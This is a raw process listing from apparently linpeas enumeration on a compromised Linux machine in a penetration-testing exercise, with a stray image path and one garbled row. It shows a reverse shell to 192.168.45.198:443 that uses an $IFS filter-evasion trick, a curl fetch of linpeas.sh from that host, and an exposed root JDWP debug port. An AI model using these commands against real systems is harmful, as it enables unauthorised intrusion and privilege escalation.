 └─(Caps) 0×0000000000002000=cap_net_raw 07:59:19 [1382/2223]
dev 841 0.3 10.7 2583172 217452 ? Ssl 08:40 0:36 java -jar /opt/dev/api.jar
dev 1597 0.0 0.1 7368 3568 ? S 11:56 0:00 _ /bin/bash -c bash$IFS$9-i>&/dev/tcp/192.168.45.198/443<&1
dev 1598 0.0 0.2 8704 5200 ? S 11:56 0:00 _ bash -i
dev 1611 1.6 0.5 22356 10256 ? S 11:58 0:00 _ curl 192.168.45.198/linpeas.sh
dev 1612 2.1 0.2 9672 5956 ? S 11:58 0:00 _ bash
dev 4910 0.0 0.2 9672 4068 ? S 11:59 0:00 _ bash
dev 4914 0.0 0.1 10404 3688 ? R 11:59 0:00 | _ ps fauxwww
dev 4913 0.0 0.1 9672 2648 ? S 11:59 0:00 _ bash
root 843 0.0 0.1 6892 3048 ? Ss 08:40 0:00 /usr/sbin/cron -f -P
message+ 845 0.0 0.2 8764 4904 ? Ss 08:40 0:00 @dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activation --syslog-only
└─(Caps) 0×0000000020000000=cap_audit_write
root 852 0.0 0.9 32780 18936 ? Ss 08:40 0:00 /usr/bin/python3 /usr/bin/networkd-dispatcher --run-startup-triggers
root 853 0.0 0.3 234492 6696 ? Ssl 08:40 0:00 /usr/libexec/polkitd --no-debug
syslog 854 0.0 0.2 222400 5948 ? Ssl 08:40 0:00 /usr/sbin/rsyslogd -n -iNONE
root 856 0.0 1.4 1318624 28548 ? Ssl 08:40 0:00 /usr/lib/snapd/snapd
root 859 0.0 1.7 2528964 35288 ? Ssl 08:40 0:00 java -Xdebug -Xrunjdwp:transport=dt_socket,address=8000,server=y /opt/stats/App.java
root 860 0.0 0.3 15024 6240 ? Ss 08:40 0:00 /lib/systemd/systemd-logind
root 862 0.0 0.6 392584 12900 ? Ssl 08:40 0:00 /usr/libexec/udisks2/udisksd
.0 6172 1108 tty1 Ss+ 08:40 0:00 /sbin/agetty -o -p -- u --noclear tty1 linux
root 894 0.0 0.5 317008 11820 ? Ssl 08:40 0:00 /usr/sbin/ModemManager
root 949 0.0 1.0 109756 21416 ? Ssl 08:40 0:00 /usr/bin/python3 /usr/share/unattended-upgrades/unattended-upgrade-shutdown --wait-for-signal
╔══════════╣ Processes with unusual configurations
╔══════════╣ Processes with credentials in memory (root req)
╚ https://book.hacktricks.wiki/en/linux-hardening/privilege-escalation/index.html#credentials-from-process-memory
gdm-password Not Found
gnome-keyring-daemon Not Found
lightdm Not Found